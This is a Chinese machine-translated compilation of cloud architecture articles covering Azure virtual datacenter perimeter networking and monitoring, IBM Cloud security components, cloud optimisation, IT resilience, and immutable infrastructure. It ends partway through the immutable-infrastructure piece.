传入数据包应在到达辐条中的后端服务器之前流经集线器中的安全设备。例如防火墙,IDS和IPS。在离开网络之前,来自工作负载的互联网数据包也应该流经外围网络中的安全设备。此流程的目的是策略执行,检查和审计。
外围网络组件提供以下功能:
- 虚拟网络,用户定义的路由和网络安全组
- 网络虚拟设备
- Azure负载均衡器
- 具有Web应用程序防火墙(WAF)的Azure应用程序网关
- 公共知识产权
- Azure前门与Web应用程序防火墙(WAF)
- Azure防火墙
通常,中央IT和安全团队负责外围网络的需求定义和操作。

上图显示了两个可以访问互联网和本地网络的周边的强制执行,两者都驻留在DMZ中心。在DMZ中心,使用Web应用防火墙(WAF)和/或Azure防火墙的多个服务器场,可以扩展到Internet的外围网络以支持大量LOB。在集线器中还允许根据需要通过VPN或ExpressRoute进行连接。
- 虚拟网络。集线器通常构建在具有多个子网的虚拟网络上,以托管不同类型的服务,这些服务通过NVA,WAF和Azure应用程序网关实例过滤和检查进出互联网的流量。
- 用户定义的路由使用用户定义的路由,客户可以部署防火墙,IDS / IPS和其他虚拟设备,并通过这些安全设备路由网络流量,以实施安全边界策略,审计和检查。可以在集线器和辐条中创建用户定义的路由,以保证流量通过VDC实施使用的特定自定义VM,网络虚拟设备和负载平衡器进行转换。为了保证驻留在分支中的虚拟机生成的流量转移到正确的虚拟设备,需要在分支的子网中设置用户定义的路由,方法是将内部负载均衡器的前端IP地址设置为下一个-跳。内部负载均衡器将内部流量分配给虚拟设备(负载均衡器后端池)。
- Azure防火墙是一种托管的,基于云的网络安全服务,可保护您的Azure虚拟网络资源。它是一个完全状态的防火墙,具有内置的高可用性和不受限制的云可扩展性。您可以跨订阅和虚拟网络集中创建,实施和记录应用程序和网络连接策略。 Azure防火墙为您的虚拟网络资源使用静态公共IP地址。它允许外部防火墙识别源自您的虚拟网络的流量。该服务与Azure Monitor完全集成,用于记录和分析。
- 网络虚拟设备。在集线器中,可访问Internet的外围网络通常通过Azure防火墙实例或防火墙或Web应用程序防火墙(WAF)进行管理。
- 不同的LOB通常使用许多Web应用程序。这些应用程序往往遭受各种漏洞和潜在的攻击。 Web应用程序防火墙是一种特殊类型的产品,用于检测针对Web应用程序(HTTP / HTTPS)的攻击,比通用防火墙更深入。与传统防火墙技术相比,WAF具有一组保护内部Web服务器免受威胁的特定功能。
- Azure防火墙或NVA防火墙都使用通用管理平面,具有一组安全规则来保护辐条中托管的工作负载,并控制对本地网络的访问。 Azure防火墙内置可扩展性,而NVA防火墙可以在负载均衡器后面手动扩展。通常,与WAF相比,防火墙场具有较少的专用软件,但具有更广泛的应用范围,可以过滤和检查出口和入口中的任何类型的流量。如果使用NVA方法,则可以从Azure市场中找到并部署它们。
- 对于源自Internet的流量使用一组Azure防火墙(或NVA),对于源自本地的流量使用另一组Azure防火墙(或NVA)。两者仅使用一组防火墙是一种安全风险,因为它在两组网络流量之间不提供安全边界。使用单独的防火墙层可以降低检查安全规则的复杂性,并明确哪些规则对应于哪个传入网络请求。
- 我们建议您使用一组Azure防火墙实例或NVA来处理源自Internet的流量。使用另一个用于源自本地的流量。两者仅使用一组防火墙是一种安全风险,因为它在两组网络流量之间不提供安全边界。使用单独的防火墙层可降低检查安全规则的复杂性,并明确哪些规则对应于哪个传入网络请求。
- Azure负载均衡器提供高可用性第4层(TCP,UDP)服务,该服务可以在负载平衡集中定义的服务实例之间分配传入流量。从前端端点(公共IP端点或专用IP端点)发送到负载均衡器的流量可以通过或不使用地址转换重新分配到一组后端IP地址池(例如网络虚拟设备或VM)。
- Azure负载均衡器也可以探测各种服务器实例的运行状况,当实例无法响应探测时,负载均衡器会停止向不正常的实例发送流量。在VDC中,外部负载平衡器部署到集线器和辐条。在集线器中,负载平衡器用于有效地将流量路由到辐条中的服务,并且在辐条中,负载平衡器用于管理应用程序流量。
- Azure Front Door(AFD)是Microsoft高度可用且可扩展的Web应用程序加速平台,全局HTTP负载均衡器,应用程序保护和内容交付网络。 AFD在Microsoft全球网络边缘的100多个位置运行,使您能够构建,操作和扩展动态Web应用程序和静态内容。 AFD为您的应用程序提供世界一流的最终用户性能,统一的区域/邮票维护自动化,BCDR自动化,统一的客户端/用户信息,缓存和服务洞察。该平台提供Azure本地开发,运营和支持的性能,可靠性和支持SLA,合规性认证和可审计安全实践。
- 应用程序网关Microsoft Azure应用程序网关是一种专用虚拟设备,提供应用程序交付控制器(ADC)即服务,为您的应用程序提供各种第7层负载平衡功能。它允许您通过将CPU密集型SSL终止卸载到应用程序网关来优化Web场的生产力。它还提供其他第7层路由功能,包括传入流量的循环分配,基于cookie的会话关联,基于URL路径的路由,以及在单个Application Gateway后面托管多个网站的功能。 Web应用程序防火墙(WAF)也作为应用程序网关WAF SKU的一部分提供。此SKU为Web应用程序提供保护,使其免受常见Web漏洞和漏洞攻击。 Application Gateway可以配置为面向Internet的网关,仅内部网关或两者的组合。
- 公共知识产权。使用某些Azure功能,您可以将服务端点关联到公共IP地址,以便可以从Internet访问您的资源。此端点使用网络地址转换(NAT)将流量路由到Azure虚拟网络上的内部地址和端口。此路径是外部流量进入虚拟网络的主要方式。您可以配置公共IP地址以确定传入的流量以及将其转换到虚拟网络的方式和位置。
- Azure DDoS保护标准在基本服务层上提供了专门针对Azure虚拟网络资源进行调整的其他缓解功能。 DDoS Protection Standard易于启用,无需更改应用程序。通过专用流量监控和机器学习算法来调整保护策略。策略应用于与虚拟网络中部署的资源相关联的公共IP地址。示例是Azure负载均衡器,Azure应用程序网关和Azure Service Fabric实例。在攻击期间和历史记录中,可以通过Azure Monitor视图获得实时遥测。可以通过Azure Application Gateway Web应用程序防火墙添加应用程序层保护。为IPv4 Azure公共IP地址提供保护。
组件类型:监控
监视组件提供所有其他组件类型的可见性和警报。所有团队都应该有权访问他们可以访问的组件和服务。如果您有一个集中的服务台或运营团队,则需要对这些组件提供的数据进行集成访问。
Azure提供不同类型的日志记录和监视服务,以跟踪Azure托管资源的行为。 Azure中工作负载的治理和控制不仅基于收集日志数据,还基于根据特定报告事件触发操作的能力。
Azure监视器。 Azure包括多个服务,这些服务分别在监视空间中执行特定角色或任务。这些服务共同提供了一个全面的解决方案,用于从您的应用程序和支持它们的Azure资源中收集,分析和处理遥测。他们还可以监视关键的本地资源,以提供混合监视环境。了解可用的工具和数据是为应用程序开发完整监视策略的第一步。
Azure中有两种主要类型的日志:
Azure活动日志(以前称为“操作日志”)提供对Azure订阅中的资源执行的操作的深入了解。这些日志报告订阅的控制平面事件。每个Azure资源都会生成审核日志。
Azure Monitor诊断日志是由资源生成的日志,该资源提供有关该资源操作的丰富,频繁的数据。这些日志的内容因资源类型而异。

跟踪网络安全组的日志非常重要,尤其是以下信息:
事件日志提供有关基于MAC地址应用于VM和实例角色的网络安全组规则的信息。
计数器日志跟踪每个网络安全组规则运行的次数,以拒绝或允许流量。
所有日志都可以存储在Azure存储帐户中,以进行审计,静态分析或备份。将日志存储在Azure存储帐户中时,客户可以使用不同类型的框架来检索,准备,分析和可视化此数据,以报告云资源的状态和运行状况。
大型企业应该已经获得了监控内部系统的标准框架。他们可以扩展该框架以集成由云部署生成的日志。通过使用Azure Log Analytics,组织可以将所有日志记录保留在云中。 Log Analytics作为基于云的服务实施。因此,只需最少的基础设施服务投资,即可快速完成并快速运行。 Log Analytics还与System Center Operations Manager等System Center组件集成,以将您现有的管理投资扩展到云中。
Log Analytics是Azure中的一项服务,可帮助收集,关联,搜索和操作由操作系统,应用程序和基础架构云组件生成的日志和性能数据。它使用集成的搜索和自定义仪表板为客户提供实时操作洞察,以分析VDC实施中所有工作负载的所有记录。
Azure网络观察程序提供了用于监视,诊断和查看指标以及启用或禁用Azure虚拟网络中资源日志的工具。这是一个多方面的服务,允许以下功能和更多:
- 监视虚拟机和端点之间的通信。
- 查看虚拟网络中的资源及其关系。
- 诊断进出VM的网络流量过滤问题。
- 诊断VM的网络路由问题。
- 诊断来自VM的出站连接。
- 从VM捕获数据包。
- 诊断Azure虚拟网络网关和连接的问题。
- 确定Azure区域和Internet服务提供商之间的相对延迟。
- 查看网络接口的安全规则。
- 查看网络指标。
- 分析进出网络安全组的流量。
- 查看网络资源的诊断日志。
Operations Management Suite内部的网络性能监视器解决方案可以提供端到端的详细网络信息。此信息包括Azure网络和本地网络的单个视图。该解决方案具有ExpressRoute和公共服务的特定监视器。
组件类型:工作负载
工作负载组件是实际应用程序和服务所在的位置。它也是您的应用程序开发团队花费大部分时间的地方。
工作量的可能性是无止境的以下是一些可能的工作负载类型:
内部LOB应用程序:业务线应用程序是对企业持续运营至关重要的计算机应用程序。 LOB应用程序有一些共同特征:
互动性。输入数据,并返回结果或报告。
数据驱动 - 数据密集型,频繁访问数据库或其他存储。
与组织内外的其他系统集成提供集成。
面向客户的网站(互联网或内部):与互联网交互的大多数应用程序都是网站。 Azure提供在IaaS VM或Azure Web Apps站点(PaaS)上运行网站的功能。 Azure Web Apps支持与VNets集成,允许在分支网络区域中部署Web应用程序。面向内部的网站不需要公开公共互联网端点,因为资源可以通过私有VNet的私有非互联网可路由地址访问。
大数据/分析:当数据需要扩展到大容量时,数据库可能无法正确扩展。 Hadoop技术提供了一个在大量节点上并行运行分布式查询的系统。客户可以选择在IaaS VM或PaaS(HDInsight)中运行数据工作负载。 HDInsight支持部署到基于位置的VNet,可以部署到VDC轮辐中的集群。
事件和消息传递:Azure事件中心是一种超大规模的遥测提取服务,可收集,转换和存储数百万个事件。作为分布式流媒体平台,它提供低延迟和可配置的时间保留,使您能够将大量遥测数据摄入Azure并从多个应用程序中读取该数据。使用事件中心,单个流可以支持实时和基于批处理的管道。
您可以通过Azure Service Bus在应用程序和服务之间实现高度可靠的云消息传递服务。它提供客户端和服务器之间的异步代理消息传递,结构化先进先出(FIFO)消息传递以及发布和订阅功能。
使VDC高度可用:多个VDC
到目前为止,本文主要关注单个VDC的设计,描述了有助于弹性的基本组件和体系结构。 Azure负载均衡器,NVA,可用性集,规模集等Azure功能以及其他机制有助于您在生产服务中构建可靠的SLA级别的系统。
但是,由于单个VDC通常在单个区域内实施,因此可能容易受到影响整个区域的任何重大中断的影响。需要高SLA的客户必须通过在位于不同区域的两个(或更多)VDC实施中部署相同项目来保护服务。
除了SLA问题之外,还有几种常见的场景,其中部署多个VDC实现是有意义的:
- 区域或全球存在。
- 灾难恢复。
- 一种在数据中心之间转移流量的机制。
区域/全球存在
Azure数据中心遍布全球众多地区。选择多个Azure数据中心时,客户需要考虑两个相关因素:地理距离和延迟。要提供最佳用户体验,请评估每个VDC实施之间的地理距离以及每个VDC实施与最终用户之间的距离。
托管VDC实施的区域必须符合贵组织运营的任何法律管辖区制定的监管要求。
灾难恢复
灾难恢复计划的设计取决于工作负载的类型以及在不同VDC实现之间同步这些工作负载状态的能力。理想情况下,大多数客户需要快速故障转移机制,这可能需要在运行多个VDC实施的部署之间进行应用程序数据同步。但是,在设计灾难恢复计划时,重要的是要考虑大多数应用程序对此数据同步可能导致的延迟敏感。
不同VDC实现中的应用程序的同步和心跳监视要求它们通过网络进行通信。可以通过以下方式连接不同区域的两个VDC实现:
- VNet对等 - VNet对等可以跨区域连接集线器。
- 当每个VDC实现中的集线器连接到同一ExpressRoute电路时,ExpressRoute私有对等。
- 多个ExpressRoute电路通过您的公司骨干网和连接到ExpressRoute电路的多个VDC实现连接。
- 每个Azure区域中VDC实施的集线器区域之间的站点到站点VPN连接。
通常,VNet对等或ExpressRoute连接是首选的网络连接类型,因为在通过Microsoft骨干网传输时具有更高的带宽和一致的延迟级别。
我们建议客户运行网络资格测试以验证这些连接的延迟和带宽,并根据结果确定同步或异步数据复制是否合适。鉴于最佳恢复时间目标(RTO),权衡这些结果也很重要。
灾难恢复:将流量从一个地区转移到另一个地区
Azure流量管理器定期检查不同VDC实施中公共端点的服务运行状况,如果这些端点发生故障,它将使用域名系统(DNS)自动路由到辅助VDC。
由于它使用DNS,因此Traffic Manager仅用于Azure公共端点。该服务通常用于在VDC实施的健康实例中控制或转移到Azure VM和Web Apps的流量。即使在整个Azure区域出现故障的情况下,流量管理器也具有弹性,并且可以根据多个条件控制不同VDC中服务端点的用户流量分布。例如,特定VDC实施中的服务失败,或选择具有最低网络延迟的VDC实施。
摘要
虚拟数据中心是一种数据中心迁移方法,可在Azure中创建可扩展的体系结构,从而最大限度地利用云资源,降低成本并简化系统治理。 VDC基于中心和分支网络拓扑,在集线器中提供通用共享服务,并允许辐条中的特定应用程序和工作负载。 VDC还匹配公司角色的结构,其中不同的部门(如中央IT,DevOps,运营和维护)在执行其特定角色时协同工作。 VDC满足“提升和转移”迁移的要求,但也为本机云部署提供了许多优势。
参考
本文档讨论了以下功能。点击链接了解更多信息。
| Network Features | Load Balancing | Connectivity |
|---|---|---|
| Azure Virtual Networks Network Security Groups Network Security Group Logs User-Defined Routes Network Virtual Appliances Public IP Addresses Azure DDoS Azure Firewall Azure DNS |
Azure Front Door Azure Load Balancer (L3) Application Gateway (L7) [Web Application Firewall][WAF] Azure Traffic Manager |
VNet Peering Virtual Private Network Virtual WAN ExpressRoute ExpressRoute Direct |
| Other Azure Services |
|---|
| Azure Web Apps HDInsights (Hadoop) Event Hubs Service Bus |
原文:https://docs.microsoft.com/en-us/azure/architecture/vdc/networking-virtual-datacenter
本文:https://jiagoushi.pro/azure-virtual-datacenter-network-perspective
讨论:请加入知识星球【首席架构师圈】
- 199 次浏览
【云架构】用于保护和监控云应用的安全性
了解安全云开发,部署和操作所需的安全组件。
保护云中的应用程序和环境
云计算通过提供随时可用的基础架构,平台和软件服务,提供简化的应用程序开发和交付。但是,对安全性的担忧是企业的主要抑制因素。当您计划采用云时,共享责任模型,风险管理和合规性可能是核心决定因素。将工作负载移至云时,安全要求和风险承受能力不会发生变化。
任何迁移到云都需要一个由企业首席信息安全官(CISO)驱动的有效控制框架。控制框架必须评估和管理业务目标的风险。您必须将这些控制实施并扩展到云环境,同时将成本保持在IT预算范围内。通过使用量化指标持续监控威胁,事件和控制性能对于企业安全迁移到云是至关重要的。
随着您的业务经历数字化转型,您将通过使用微服务架构构建云原生应用程序,并构建它们以全面接受DevOps。因此,您必须重新考虑安全体系结构和方法,以实现云原生应用程序的持续安全性。这些体系结构和方法与您过去用于单片企业应用程序的体系结构和方法不同。在将应用程序迁移到云并实现现代化时,请确保云提供可信赖的平台,以便与企业数据中心安全地集成。
云从根本上提供了一个从根本上重新思考和转变互联网安全实践的机会。传统的基于边界的安全控制和基础架构操作实践正在转变为以数据和工作负载为中心的云安全策略,技术和实践。安全性是客户与云提供商之间的共同责任。云是一个确保安全的机会!------ Nataraj Nagaratnam博士,杰出工程师,IBM云安全首席技术官
安全云解决方案的关键组件
在设计,构建,部署和管理云应用程序时,请考虑安全性以保护您的业务,基础架构,应用程序和数据。

- 如何在云原生应用程序中设计和提供持续安全性?
- 如何保护敏感数据并对数据拥有权限?
- 您如何在云原生和企业工作负载的安全平台上构建?
内置和附加安全性
组织中的云开发人员需要一种更简单,更有效的方法来保护他们的云原生应用程序。 云中的安全服务提供内置功能即服务,本地从云端提供。 这些服务可以与您的DevOps流程无缝集成。 开发人员可以通过在云中使用安全性来创建灵活,灵活且可扩展的解决方案。

同时,组织中的安全专家可以使用您的安全投资,或者将额外的安全功能或工具作为云的附件,以进行完整的安全管理。
要创建安全的云解决方案,请考虑以下安全性的关键组件:
- 管理身份和访问
- 保护基础架构,应用程序和数据
- 获得跨环境的可见性

管理身份和访问
管理身份并管理用户对云资源的访问。当您从云中使用基础架构时,管理与特权活动相关联的身份非常重要,例如由云管理员执行的任务。您还必须跟踪参与开发和运营的人员的活动。访问控制的另一个重要方面是管理用户和客户对云应用程序的访问。
保护基础架构,应用程序和数据
与传统数据中心一样,您必须在云上提供特定于租户的网络保护和隔离,以保护云基础架构。对于应用程序保护,请设计安全的开发和操作过程(Sec-Dev-Ops或Dev-Sec-Ops)。此过程包括识别和管理虚拟机(VM),容器和应用程序代码中的漏洞的步骤。对于数据保护,您的解决方案必须涵盖加密静态数据的技术,例如文件,对象和存储以及运动中的数据。您的解决方案还必须包括如何监控数据活动和流程以验证和审核外包到云的数据的步骤。
获得跨环境的可见性
持续监控云中的每个活动和事件,以实现内部部署和基于云的环境的完全可见性。通过跨云中的各种组件和服务实时收集和分析日志,您可以构建改进的虚拟基础架构安全性和可见性。
保护IBM Cloud上的工作负载
根据业务需求,公司采用不同类型的云,例如公共云,私有云和混合云。在选择适当的云部署模型时,请考虑应用程序类型,数据敏感性,业务流程重要性和目标用户群。
借助IBM Cloud,您可以在公共,私有或混合部署的任何组合中获得单一的开发和管理体验。如图所示,IBM Cloud平台包含许多内置安全功能(云中的安全性)。您可以根据所选的工作负载和部署模型(云上的安全性)添加额外的安全性。

在创建安全云解决方案时,您必须了解安全选项以及如何应用它们。 这些文章解释了安全云部署,开发和运营所需的安全组件。 它们描述了IBM Cloud的内置安全功能,并向您展示如何扩展和集成其他安全服务,以创建最安全的云解决方案。
![]()
Identity and access management
![]()
![]()
![]()
![]()
![]()
Security monitoring and intelligence
![]()
Security policy, governance, risk, and compliance
![]()
下一步是什么
既然您已了解安全性的概念和价值,请了解有关如何在安全性参考体系结构中构建安全应用程序的更多信息。
了解有关可用IBM Cloud产品和服务的更多信息。
原文:https://www.ibm.com/cloud/garage/architectures/securityArchitecture
本文:
讨论:请加入知识星球或者小红圈【首席架构师圈】
- 43 次浏览
【云架构】通过新的优化视角查看云架构
仅仅让云部署工作不再是目标。关注构建和部署最佳解决方案的新指标和方法。
随着云计算架构的成熟,我们定义成功的方式也应该成熟。在2021,我指出,优化云计算更多的是二进制过程,而不是模拟过程。
我当时所说的仍然是正确的:“这关系到很多问题。未充分优化且成本高昂的架构(云架构)也许确实有效,但它们可能会导致企业每周损失数百万美元,而大多数人对此一无所知。30种技术被用于12种可能更好的技术,而不为改变而设计意味着业务敏捷性受到影响。”
为什么大多数云架构都没有得到很好的优化?在规划和设计阶段,大多数云架构师都会按照云架构课程中教给他们的内容来做,或者他们会将所读内容应用到大量的“如何云”参考资料中,或者他们甚至会采纳从以前的云架构项目和导师那里学到的技巧。所有这些都将引导架构师使用一系列通用参考模型、流程和技术堆栈,这些模型、流程和技术堆栈应该进行修改,以满足企业独特的业务需求。这种方法始终导致未充分优化的架构,这会给企业带来更多(或更多)的成本。发生什么事了?
要回答这个问题,让我们后退一步。优化的云架构实际上意味着什么?我在2020年10月定义了云架构优化的过程,并包括了一个要利用的高级模型。我甚至扩展了我的云架构课程,加入了这个概念,这个概念很快将在这里发布。
其次,我们需要认识到,过去的主要重点是让所有东西协同工作,而很少考虑它的工作效果如何或解决方案变得多么复杂。衡量成功的标准是“它有效吗?”不是“它工作得怎么样?”
在开发过程中,团队专注于云架构、迁移和网络新开发的方法,包括广域(元云架构)和窄域(微云架构)。现在,更多的是关于如何设计和部署云迁移和新的云本地开发,或者如何利用容器、无服务器或其他小型或大型云计算解决方案。相反,关键在于如何定义解决方案的目标。
IT和企业管理层普遍认识到,一个“有效”或“似乎具有创新性”的解决方案并不能真正告诉您为什么运营成本比预测成本高很多。今天,我们需要审核和评估云解决方案的最终状态,以明确衡量其成功与否。云部署的规划和开发阶段是规划和构建审计和评估程序的好地方,这些程序将在开发后进行,以衡量项目的总体ROI。
这种从端到端的观点将对构建和部署云及云相关解决方案的人造成一些干扰。大多数人相信他们的设计和构建都是最前沿的,并且采用了当时最好的解决方案。他们相信他们的设计是尽可能优化的。在大多数情况下,他们是错的。
过去10年中实施的大多数云解决方案都严重优化不足。如此之多,以至于如果公司对部署的内容和应该部署的内容进行诚实的审计,一个真正优化的云解决方案的完全不同的图景就会形成。也许容器的使用太多或不够。或者没有强制云原生重构,或者没有考虑这些优势。或者我所看到的新趋势,使多云变得比它需要的更复杂,并且未能定义常见的跨云服务,如安全和操作。在某些情况下,解决方案使用了太多的公共服务,但这些情况并不常见。
概括地说,云架构师应用了他们从书籍、视频、文章甚至我和其他专家报告技术应该如何利用的方法中学到的知识。架构师定义业务需求,然后将这些需求与最优化的解决方案相匹配。这是个好办法。
但是,假设供应商A拥有适用于您的财务运营的最佳原生应用程序,供应商B拥有适用于您的CRM需求的最佳原生应用程序,供应商C拥有适用于您的库存需求的最佳本机应用程序。为了满足这三个需求以及数十种其他选择(安全性、存储、网络等),使用多云来获得最佳产品可能不符合企业的总体最佳利益。这些选择中的每一个都增加了另一层复杂性和成本,很快就会超过额外的好处。
这并不意味着廉价使用用于构建云解决方案的技术。只是要知道,获得最优化的架构仍然是艺术多于科学。有时你需要投资更多的技术,有时需要投资更少的技术。重要的是定义尽可能接近优化的内容。
今天,云优化意味着我们必须审核和重新评估我们当前的云解决方案,然后再考虑进一步增加指标。这并不容易,但考虑到潜在的价值返回到业务。在某些情况下,云优化甚至可以挽救业务。
当有云解决方案可用时,“足够好”团队中的许多员工倾向于成为三只聪明的猴子中的一只或全部:他们不想听到、看到或谈论他们帮助部署或当前运行的云解决方案的任何坏话。相反,团队中似乎总是有人“等等,这要花多少钱?”谁意识到云解决方案将继续消耗企业资源,其消耗量将远远超过应有的水平。他们将是第一个建议或坚持进行审计的人。
- 72 次浏览
【云计算】什么是IT弹性(弹力)以及对备份用户意味着什么?
备份和恢复科学不断发展。二十年前,磁带系统是主要的备份技术;它足以保存您的数据。今天,备份已经发展到不仅包括数据的快速恢复,还包括用于执行业务操作的应用程序。认识到整个数据中心可以在一个事件中被摧毁,灾难恢复即服务(DRaaS)现在正成为组织业务连续性计划的主要组成部分。
但是,让所有这些恢复技术依赖于人类识别问题,诊断有效的解决方案,及时采取行动,并确保恢复成功使整个企业恢复过程处于危险之中。我们需要的是能够实时地根据预先编排的操作处理挑战,在应用程序和IT基础架构中构建智能,自导向功能的解决方案。
这是IT的韧性。
IT Resilience(ITR)保护您的数据
IT Resilience能够保护数据和应用程序免受任何类型的问题。它是通过采用一组工具和应用程序构建的,这些工具和应用程序将自动采取措施保护数据和应用程序免受任何类型的问题的影响。以ITR如何处理勒索软件为例。支持ITR的供应商提供的软件可以持续检查所有备份上的恶意软件感染,并可以轻松地将生产数据恢复到攻击前的状态。支持ITR的软件产品已经发展到支持生产数据中心和云之间的应用程序弹性和工作负载转移。
为什么你应该关心ITR
Gartner可能最着名的是他们的Magic Quadrants,这是一种报告格式,可以评估来自60多个IT市场的技术供应商到4个“象限”。目前,Unitrends被定位为2017年6月数据中心备份和恢复软件魔力象限的参与者,并作为灾难恢复即服务魔力象限的有远见者,也于2017年6月发布。还提及Unitrends作为代表2017年12月IT Resilience Orchestration Automation市场指南中的供应商。
虽然IT防灾市场目前很小,但它的规模和重要性都在不断提高。我们刚刚开始这项新技术。 ITR的早期阶段对客户提出了挑战。用户似乎被迫集成多个供应商和解决方案以实现IT弹性。
但为什么?
备份,DRaaS和ITR是彼此的自然扩展。 您可以使用专用备份设备保护内部部署和云应用程序以及物理和虚拟环境。 您还可以确保使用这些备份设备的DRaaS服务的正常运行时间。 如果供应商可以做到这一切,为什么他们不能自动化整个过程(故障转移,测试,合规报告等)以在出现威胁时自动响应?
有些供应商可以做到这一切。 供应商做到这一切的一个迹象是他们愿意提供DRaaS SLA。 他们非常肯定他们的恢复过程将按要求执行,他们愿意在财务上支持结果。 ITR可以提供可衡量,值得信赖和可重复的RPO和RTO指标,因为该技术可以自动化,每次都可以使用。
您的数据备份和业务连续性供应商能做到吗? 如果没有,也许你需要看一个能够更好地保护你公司和你的新服务提供商。
- 80 次浏览
【云计算】什么是不可变的基础设施?
介绍
在传统的可变服务器基础架构中,服务器会不断更新和修改。使用此类基础架构的工程师和管理员可以通过SSH连接到他们的服务器,手动升级或降级软件包,逐个服务器地调整配置文件,以及将新代码直接部署到现有服务器上。换句话说,这些服务器是可变的;它们可以在创建后进行更改。由可变服务器组成的基础设施本身可称为可变,传统或(贬低)手工艺。
不可变基础架构是另一种基础架构范例,其中服务器在部署后永远不会被修改。如果需要以任何方式更新,修复或修改某些内容,则会根据具有相应更改的公共映像构建新服务器以替换旧服务器。经过验证后,它们就会投入使用,而旧的则会退役。
不可变基础架构的好处包括基础架构中更高的一致性和可靠性,以及更简单,更可预测的部署过程。它可以缓解或完全防止可变基础架构中常见的问题,例如配置漂移和雪花服务器。但是,有效地使用它通常包括全面的部署自动化,云计算环境中的快速服务器配置,以及处理状态或短暂数据(如日志)的解决方案。
本文的其余部分将:
- 解释可变和不可变基础架构之间的概念和实际差异
- 描述使用不可变基础架构的优势并将复杂性置于语境中
- 概述不可变基础架构的实现细节和必要组件
可变和不可变基础设施之间的差异
可变基础和不可变基础设施之间最根本的区别在于它们的核心政策:前者的组件旨在在部署后进行更改;后者的组成部分旨在保持不变并最终被替换。本教程将这些组件作为服务器,但是还有其他方法可以实现不可变的基础结构,例如容器,它们应用相同的高级概念。
为了更深入,基于服务器的可变基础架构和不可变基础架构之间存在实际和概念上的差异。
从概念上讲,这两种基础设施在处理服务器的方法(例如创建,维护,更新,销毁)方面差异很大。这通常用“宠物与牛”类比来说明。
实际上,可变基础架构是一种更老的基础架构范例,它早于核心技术,如虚拟化和云计算,使不可变的基础架构成为可能和实用的。了解这段历史有助于将两者之间的概念差异以及在现代基础设施中使用其中一个或另一个的含义进行背景化。
接下来的两节将更详细地讨论这些差异。
实际差异:拥抱云
在虚拟化和云计算成为可能并且广泛可用之前,服务器基础架构以物理服务器为中心。这些物理服务器创建起来既昂贵又耗时;初始设置可能需要数天或数周,因为订购新硬件,配置机器,然后将其安装在colo或类似位置需要多长时间。
可变基础设施起源于此。由于更换服务器的成本非常高,因此尽可能在尽可能短的停机时间内尽可能长时间地使用您运行的服务器是最实际的。这意味着对于常规部署和更新有很多适当的更改,但对于出现问题时的临时修复,调整和补丁也是如此。频繁手动更改的结果是服务器变得难以复制,使每个服务器成为整个基础架构中独特且易碎的组件。
虚拟化和按需/云计算的出现代表了服务器架构的转折点。虚拟服务器虽然规模较小,但成本较低,可以在几分钟而不是几天或几周内创建和销毁。这使得新部署工作流和服务器管理技术首次成为可能,例如使用配置管理或云API快速,编程和自动配置新服务器。创建新虚拟服务器的速度和低成本使得不变性原则变得切实可行。
传统的可变基础设施最初是在使用物理服务器决定其管理可行性时开发的,并且随着技术的不断改进而不断发展。在部署之后修改服务器的范例在现代基础设施中仍然很常见。相比之下,不可变基础架构从一开始就设计为依赖基于虚拟化的技术来快速配置架构组件,如云计算的虚拟服务器。
概念差异:宠物与牛,雪花与凤凰
云计算先进的基本概念变化是服务器可以被认为是一次性的。考虑丢弃和更换物理服务器是非常不切实际的,但使用虚拟服务器,这样做不仅可行而且简单有效。
传统可变基础架构中的服务器是不可替代的,独特的系统必须始终保持运行。通过这种方式,它们就像宠物一样:独一无二,无法模仿,并且倾向于手工制作。失去一个可能是毁灭性的。另一方面,不可变基础架构中的服务器是一次性的,易于复制或使用自动化工具进行扩展。通过这种方式,他们就像牛一样:牛群中的众多群体中没有一个人是独一无二或不可或缺的。
引用Randy Bias,他首先将宠物与牛类比应用于云计算:
在旧的做事方式中,我们将服务器视为宠物,例如Bob邮件服务器。如果鲍勃摔倒,那就全都动手了。首席执行官无法收到他的电子邮件,这是世界末日。以新的方式,服务器被编号,就像牛群中的牛一样。例如,www001到www100。当一台服务器发生故障时,它会被取回,射击并在线路上更换。
另一种类似的方式来说明服务器处理方式之间差异的含义是雪花服务器和凤凰服务器的概念。
雪花服务器类似于宠物。它们是手工管理的服务器,经常更新和调整到位,从而形成独特的环境。 Phoenix服务器与牛类似。它们是始终从头开始构建的服务器,并且易于通过自动化过程重新创建(或“从灰烬中升起”)。
不可变的基础设施几乎完全由牛或凤凰服务器制成,而可变基础设施允许一些(或许多)宠物或雪花服务器。下一节将讨论两者的含义。
不可变基础设施的优势
要了解不可变基础架构的优势,有必要将可变基础架构的缺点置于语境中。
可变基础架构中的服务器可能会受到配置偏差的影响,这种情况在未记录的情况下,即兴更改会导致服务器的配置变得越来越不同,并且与审核,批准和最初部署的配置之间的配置越来越不同。这些越来越像雪花的服务器难以重现和替换,使得缩放和恢复问题变得困难。即使复制问题来调试它们也会变得具有挑战性,因为创建与生产环境匹配的临时环境很困难。
在许多手动修改之后,服务器的不同配置的重要性或必要性变得不清楚,因此更新或更改任何配置可能会产生意想不到的副作用。即使在最好的情况下,也不能保证对现有系统进行更改,这意味着依赖于这样做的部署可能会导致失败或将服务器置于未知状态。
考虑到这一点,使用不可变基础架构的主要好处是部署简单性,可靠性和一致性,所有这些最终可以最大限度地减少或消除许多常见的痛点和故障点。
已知良好的服务器状态和较少的部署失败
不可变基础架构中的所有部署都是通过基于经过验证和版本控制的映像配置新服务器来执行的。因此,这些部署不依赖于服务器的先前状态,因此不会失败 - 或者只是部分完成 - 因为它。
配置新服务器时,可以在投入使用之前对其进行测试,将实际部署过程减少到单个更新,以使新服务器可用,例如更新负载均衡器。换句话说,部署变为原子:要么成功完成,要么没有任何变化。
这使得部署更加可靠,并且还确保始终知道基础结构中每个服务器的状态。此外,此过程可以轻松实现蓝绿色部署或滚动版本,这意味着无需停机。
没有配置漂移或雪花服务器
